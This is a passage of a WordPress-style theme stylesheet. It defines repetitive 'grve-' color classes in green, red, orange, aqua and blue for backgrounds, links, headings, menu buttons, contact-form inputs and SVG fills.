} span.grve-underline.grve-line-green { background-image: linear-gradient(#6ECA09 0%, #6ECA09 100%); } .grve-bg-red, #grve-theme-wrapper .grve-bg-red, #grve-theme-wrapper .grve-bg-hover-red:hover, #grve-theme-wrapper a.grve-bg-hover-red:hover, #grve-theme-wrapper a .grve-bg-hover-red:hover, #grve-theme-wrapper a:hover .grve-bg-hover-red { background-color: #D0021B; } .grve-filter.grve-filter-style-button.grve-filter-color-red ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-red input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-red input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-red input:checked + .wpcf7-list-item-label:after { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-red input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #D0021B; color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-red input[type='submit']:not(.grve-custom-btn):hover { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-red > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-red:hover > .grve-link-wrapper a .grve-item { background-color: #D0021B; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-red > .grve-link-wrapper a .grve-item { border-color: #D0021B; color: #D0021B; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-red:hover > .grve-link-wrapper a .grve-item { background-color: #D0021B; border-color: #D0021B; color: #ffffff; } .grve-headings-red h1, .grve-headings-red h2, .grve-headings-red h3, .grve-headings-red h4, .grve-headings-red h5, .grve-headings-red h6, .grve-headings-red .grve-heading-color, .grve-inner-section.grve-headings-red h1, .grve-inner-section.grve-headings-red h2, .grve-inner-section.grve-headings-red h3, .grve-inner-section.grve-headings-red h4, .grve-inner-section.grve-headings-red h5, .grve-inner-section.grve-headings-red h6, .grve-inner-section.grve-headings-red .grve-heading-color, .grve-column.grve-headings-red h1, .grve-column.grve-headings-red h2, .grve-column.grve-headings-red h3, .grve-column.grve-headings-red h4, .grve-column.grve-headings-red h5, .grve-column.grve-headings-red h6, .grve-column.grve-headings-red .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-red h1, .grve-inner-section .grve-column-inner.grve-headings-red h2, .grve-inner-section .grve-column-inner.grve-headings-red h3, .grve-inner-section .grve-column-inner.grve-headings-red h4, .grve-inner-section .grve-column-inner.grve-headings-red h5, .grve-inner-section .grve-column-inner.grve-headings-red h6, .grve-inner-section .grve-column-inner.grve-headings-red .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-red .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-red .grve-box-title { color: #D0021B; } #grve-theme-wrapper .grve-text-red, #grve-theme-wrapper .grve-text-hover-red:hover, #grve-theme-wrapper a.grve-text-hover-red:hover, #grve-theme-wrapper a .grve-text-hover-red:hover { color: #D0021B; } .grve-link-red a, .grve-inner-section.grve-link-red a, .grve-column.grve-link-red a, .grve-inner-section .grve-column-inner.grve-link-red a, .grve-link-red .grve-menu-element .grve-arrow, .grve-link-red .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-red .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-red .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-red .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-red a { color: #D0021B; } .grve-link-hover-red a:hover, .grve-inner-section.grve-link-hover-red a:hover, .grve-column.grve-link-hover-red a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-red a:hover, .grve-link-hover-red .grve-menu-element .grve-arrow:hover, .grve-link-hover-red .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-red .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-red .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-red .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-red a:hover { color: #D0021B; } .grve-link-red a svg path { fill: #D0021B; } .grve-link-hover-red a:hover svg path { fill: #D0021B; } .grve-border-red, .grve-border-hover-red:hover { border-color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-red input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-red textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-red select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-red .wpcf7-list-item-label:before { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-red input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-red textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-red select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-red .wpcf7-list-item-label:before { background-color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-red input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-red textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-red select:focus { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-red input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-red textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-red select:focus { background-color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-red ::-webkit-input-placeholder { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-red :-moz-placeholder { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-red ::-moz-placeholder { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-red :-ms-input-placeholder { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-red :focus::-webkit-input-placeholder { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-red :focus:-moz-placeholder { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-red :focus::-moz-placeholder { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-red :focus:-ms-input-placeholder { color: #D0021B; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-red input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-red textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-red select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-red .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-red .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-red input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-red textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-red select:focus { border-color: #D0021B; } .grve-headings-red .grve-svg-heading-color, .grve-inner-section.grve-headings-red .grve-svg-heading-color, .grve-column.grve-headings-red .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-red .grve-svg-heading-color { fill: #D0021B; } .grve-svg-red svg { fill: #D0021B; } .grve-text-red .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #D0021B; } .grve-text-hover-red:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #D0021B; } .grve-btn-video .grve-svg-red svg { fill: #D0021B; } .grve-btn-video:hover .grve-svg-hover-red svg { fill: #D0021B; } #grve-theme-wrapper .has-red-color { color: #D0021B; } #grve-theme-wrapper .has-red-background-color { background-color: #D0021B; } span.grve-underline.grve-line-red { background-image: linear-gradient(#D0021B 0%, #D0021B 100%); } .grve-bg-orange, #grve-theme-wrapper .grve-bg-orange, #grve-theme-wrapper .grve-bg-hover-orange:hover, #grve-theme-wrapper a.grve-bg-hover-orange:hover, #grve-theme-wrapper a .grve-bg-hover-orange:hover, #grve-theme-wrapper a:hover .grve-bg-hover-orange { background-color: #FAB901; } .grve-filter.grve-filter-style-button.grve-filter-color-orange ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-orange input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-orange input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-orange input:checked + .wpcf7-list-item-label:after { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-orange input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #FAB901; color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-orange input[type='submit']:not(.grve-custom-btn):hover { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-orange > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-orange:hover > .grve-link-wrapper a .grve-item { background-color: #FAB901; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-orange > .grve-link-wrapper a .grve-item { border-color: #FAB901; color: #FAB901; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-orange:hover > .grve-link-wrapper a .grve-item { background-color: #FAB901; border-color: #FAB901; color: #ffffff; } .grve-headings-orange h1, .grve-headings-orange h2, .grve-headings-orange h3, .grve-headings-orange h4, .grve-headings-orange h5, .grve-headings-orange h6, .grve-headings-orange .grve-heading-color, .grve-inner-section.grve-headings-orange h1, .grve-inner-section.grve-headings-orange h2, .grve-inner-section.grve-headings-orange h3, .grve-inner-section.grve-headings-orange h4, .grve-inner-section.grve-headings-orange h5, .grve-inner-section.grve-headings-orange h6, .grve-inner-section.grve-headings-orange .grve-heading-color, .grve-column.grve-headings-orange h1, .grve-column.grve-headings-orange h2, .grve-column.grve-headings-orange h3, .grve-column.grve-headings-orange h4, .grve-column.grve-headings-orange h5, .grve-column.grve-headings-orange h6, .grve-column.grve-headings-orange .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-orange h1, .grve-inner-section .grve-column-inner.grve-headings-orange h2, .grve-inner-section .grve-column-inner.grve-headings-orange h3, .grve-inner-section .grve-column-inner.grve-headings-orange h4, .grve-inner-section .grve-column-inner.grve-headings-orange h5, .grve-inner-section .grve-column-inner.grve-headings-orange h6, .grve-inner-section .grve-column-inner.grve-headings-orange .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-orange .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-orange .grve-box-title { color: #FAB901; } #grve-theme-wrapper .grve-text-orange, #grve-theme-wrapper .grve-text-hover-orange:hover, #grve-theme-wrapper a.grve-text-hover-orange:hover, #grve-theme-wrapper a .grve-text-hover-orange:hover { color: #FAB901; } .grve-link-orange a, .grve-inner-section.grve-link-orange a, .grve-column.grve-link-orange a, .grve-inner-section .grve-column-inner.grve-link-orange a, .grve-link-orange .grve-menu-element .grve-arrow, .grve-link-orange .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-orange .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-orange .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-orange .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-orange a { color: #FAB901; } .grve-link-hover-orange a:hover, .grve-inner-section.grve-link-hover-orange a:hover, .grve-column.grve-link-hover-orange a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-orange a:hover, .grve-link-hover-orange .grve-menu-element .grve-arrow:hover, .grve-link-hover-orange .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-orange .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-orange .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-orange .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-orange a:hover { color: #FAB901; } .grve-link-orange a svg path { fill: #FAB901; } .grve-link-hover-orange a:hover svg path { fill: #FAB901; } .grve-border-orange, .grve-border-hover-orange:hover { border-color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-orange input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-orange textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-orange select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-orange .wpcf7-list-item-label:before { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-orange input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-orange textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-orange select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-orange .wpcf7-list-item-label:before { background-color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-orange input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-orange textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-orange select:focus { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-orange input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-orange textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-orange select:focus { background-color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-orange ::-webkit-input-placeholder { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-orange :-moz-placeholder { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-orange ::-moz-placeholder { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-orange :-ms-input-placeholder { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-orange :focus::-webkit-input-placeholder { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-orange :focus:-moz-placeholder { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-orange :focus::-moz-placeholder { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-orange :focus:-ms-input-placeholder { color: #FAB901; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-orange input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-orange textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-orange select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-orange .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-orange .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-orange input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-orange textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-orange select:focus { border-color: #FAB901; } .grve-headings-orange .grve-svg-heading-color, .grve-inner-section.grve-headings-orange .grve-svg-heading-color, .grve-column.grve-headings-orange .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-orange .grve-svg-heading-color { fill: #FAB901; } .grve-svg-orange svg { fill: #FAB901; } .grve-text-orange .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #FAB901; } .grve-text-hover-orange:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #FAB901; } .grve-btn-video .grve-svg-orange svg { fill: #FAB901; } .grve-btn-video:hover .grve-svg-hover-orange svg { fill: #FAB901; } #grve-theme-wrapper .has-orange-color { color: #FAB901; } #grve-theme-wrapper .has-orange-background-color { background-color: #FAB901; } span.grve-underline.grve-line-orange { background-image: linear-gradient(#FAB901 0%, #FAB901 100%); } .grve-bg-aqua, #grve-theme-wrapper .grve-bg-aqua, #grve-theme-wrapper .grve-bg-hover-aqua:hover, #grve-theme-wrapper a.grve-bg-hover-aqua:hover, #grve-theme-wrapper a .grve-bg-hover-aqua:hover, #grve-theme-wrapper a:hover .grve-bg-hover-aqua { background-color: #28d2dc; } .grve-filter.grve-filter-style-button.grve-filter-color-aqua ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-aqua input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-aqua input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-aqua input:checked + .wpcf7-list-item-label:after { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-aqua input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #28d2dc; color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-aqua input[type='submit']:not(.grve-custom-btn):hover { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-aqua > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-aqua:hover > .grve-link-wrapper a .grve-item { background-color: #28d2dc; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-aqua > .grve-link-wrapper a .grve-item { border-color: #28d2dc; color: #28d2dc; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-aqua:hover > .grve-link-wrapper a .grve-item { background-color: #28d2dc; border-color: #28d2dc; color: #ffffff; } .grve-headings-aqua h1, .grve-headings-aqua h2, .grve-headings-aqua h3, .grve-headings-aqua h4, .grve-headings-aqua h5, .grve-headings-aqua h6, .grve-headings-aqua .grve-heading-color, .grve-inner-section.grve-headings-aqua h1, .grve-inner-section.grve-headings-aqua h2, .grve-inner-section.grve-headings-aqua h3, .grve-inner-section.grve-headings-aqua h4, .grve-inner-section.grve-headings-aqua h5, .grve-inner-section.grve-headings-aqua h6, .grve-inner-section.grve-headings-aqua .grve-heading-color, .grve-column.grve-headings-aqua h1, .grve-column.grve-headings-aqua h2, .grve-column.grve-headings-aqua h3, .grve-column.grve-headings-aqua h4, .grve-column.grve-headings-aqua h5, .grve-column.grve-headings-aqua h6, .grve-column.grve-headings-aqua .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-aqua h1, .grve-inner-section .grve-column-inner.grve-headings-aqua h2, .grve-inner-section .grve-column-inner.grve-headings-aqua h3, .grve-inner-section .grve-column-inner.grve-headings-aqua h4, .grve-inner-section .grve-column-inner.grve-headings-aqua h5, .grve-inner-section .grve-column-inner.grve-headings-aqua h6, .grve-inner-section .grve-column-inner.grve-headings-aqua .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-aqua .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-aqua .grve-box-title { color: #28d2dc; } #grve-theme-wrapper .grve-text-aqua, #grve-theme-wrapper .grve-text-hover-aqua:hover, #grve-theme-wrapper a.grve-text-hover-aqua:hover, #grve-theme-wrapper a .grve-text-hover-aqua:hover { color: #28d2dc; } .grve-link-aqua a, .grve-inner-section.grve-link-aqua a, .grve-column.grve-link-aqua a, .grve-inner-section .grve-column-inner.grve-link-aqua a, .grve-link-aqua .grve-menu-element .grve-arrow, .grve-link-aqua .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-aqua .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-aqua .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-aqua .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-aqua a { color: #28d2dc; } .grve-link-hover-aqua a:hover, .grve-inner-section.grve-link-hover-aqua a:hover, .grve-column.grve-link-hover-aqua a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-aqua a:hover, .grve-link-hover-aqua .grve-menu-element .grve-arrow:hover, .grve-link-hover-aqua .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-aqua .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-aqua .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-aqua .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-aqua a:hover { color: #28d2dc; } .grve-link-aqua a svg path { fill: #28d2dc; } .grve-link-hover-aqua a:hover svg path { fill: #28d2dc; } .grve-border-aqua, .grve-border-hover-aqua:hover { border-color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-aqua input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-aqua textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-aqua select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-aqua .wpcf7-list-item-label:before { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-aqua input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-aqua textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-aqua select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-aqua .wpcf7-list-item-label:before { background-color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-aqua input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-aqua textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-aqua select:focus { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-aqua input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-aqua textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-aqua select:focus { background-color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-aqua ::-webkit-input-placeholder { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-aqua :-moz-placeholder { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-aqua ::-moz-placeholder { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-aqua :-ms-input-placeholder { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-aqua :focus::-webkit-input-placeholder { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-aqua :focus:-moz-placeholder { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-aqua :focus::-moz-placeholder { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-aqua :focus:-ms-input-placeholder { color: #28d2dc; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-aqua input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-aqua textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-aqua select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-aqua .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-aqua .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-aqua input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-aqua textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-aqua select:focus { border-color: #28d2dc; } .grve-headings-aqua .grve-svg-heading-color, .grve-inner-section.grve-headings-aqua .grve-svg-heading-color, .grve-column.grve-headings-aqua .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-aqua .grve-svg-heading-color { fill: #28d2dc; } .grve-svg-aqua svg { fill: #28d2dc; } .grve-text-aqua .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #28d2dc; } .grve-text-hover-aqua:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #28d2dc; } .grve-btn-video .grve-svg-aqua svg { fill: #28d2dc; } .grve-btn-video:hover .grve-svg-hover-aqua svg { fill: #28d2dc; } #grve-theme-wrapper .has-aqua-color { color: #28d2dc; } #grve-theme-wrapper .has-aqua-background-color { background-color: #28d2dc; } span.grve-underline.grve-line-aqua { background-image: linear-gradient(#28d2dc 0%, #28d2dc 100%); } .grve-bg-blue, #grve-theme-wrapper .grve-bg-blue, #grve-theme-wrapper .grve-bg-hover-blue:hover, #grve-theme-wrapper a.grve-bg-hover-blue:hover, #grve-theme-wrapper a .grve-bg-hover-blue:hover, #grve-theme-wrapper a:hover .grve-bg-hover-blue { background-color: #71CCF6; } .grve-filter.grve-filter-style-button.grve-filter-color-blue ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-blue input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-blue input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-blue input:checked + .wpcf7-list-item-label:after { background-color: #71CCF6; border-color: #71CCF6; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-blue input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #71CCF6; color: #71CCF6; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-blue input[type='submit']:not(.grve-custom-btn):hover { background-color: #71CCF6; border-color: #71CCF6; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-blue > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-blue:hover > .grve-link-wrapper a .grve-item { background-color: #71CCF6; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-blue > .grve-link-wrapper a .grve-item { border-color: #71CCF6; color: #71CCF6; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-blue:hover > .grve-link-wrapper a .grve-item { background-color: #71CCF6; border-color: #71CCF6; color: #ffffff; } .grve-headings-blue h1, .grve-headings-blue h2, .grve-headings-blue h3, .grve-headings-blue h4, .grve-headings-blue h5, .grve-headings-blue h6, .grve-headings-blue .grve-heading-color, .grve-inner-section.grve-headings-blue h1, .grve-inner-section.grve-headings-blue h2, .grve-inner-section.grve-headings-blue h3, .grve-inner-section.grve-headings-blue h4, .grve-inner-section.grve-headings-blue h5, .grve-inner-section.grve-headings-blue h6, .grve-inner-section.grve-headings-blue .grve-heading-color, .grve-column.grve-headings-blue h1, .grve-column.grve-headings-blue h2, .grve-column.grve-headings-blue h3, .grve-column.grve-headings-blue h4, .grve-column.grve-headings-blue h5, .grve-column.grve-headings-blue h6, .grve-column.grve-headings-blue .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-blue h1, .grve-inner-section .grve-column-inner.grve-headings-blue h2, .grve-inner-section .grve-column-inner.grve-headings-blue h3, .grve-inner-section .grve-column-inner.grve-headings-blue h4, .grve-inner-section .grve-column-inner.grve-headings-blue h5, .grve-inner-section .grve-column-inner.grve-headings-blue h6, .grve-inner-section .grve-column-inner.grve-headings-blue .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-blue .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-blue .grve-box-title { color: #71CCF6; } #grve-theme-wrapper .grve-text-blue, #grve-theme-wrapper .grve-text-hover-blue:hover, #grve-theme-wrapper a.grve-text-hover-blue:hover, #grve-theme-wrapper a .grve-text-hover-blue:hover { color: #71CCF6; } .grve-link-blue a, .grve-inner-section.grve-link-blue a, .grve-column.grve-link-blue a, .grve-inner-section .grve-column-inner.grve-link-blue a, .grve-link-blue .grve-menu-element .grve-arrow, .grve-link-blue .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-blue .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-blue .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-blue .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-blue a { color: #71CCF6; } .grve-link-hover-blue a:hover, .grve-inner-section.grve-link-hover-blue a:hover, .grve-column.grve-link-hover-blue a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-blue a:hover, .grve-link-hover-blue .grve-menu-element .grve-arrow:hover, .grve-link-hover-blue .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-blue .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-blue .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-blue .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-blue a:hover { color: #71CCF6; } .grve-link-blue a svg path { fill: #71CCF6; } .grve-link-hover-blue a:hover svg path { fill: #71CCF6; } .grve-border-blue, 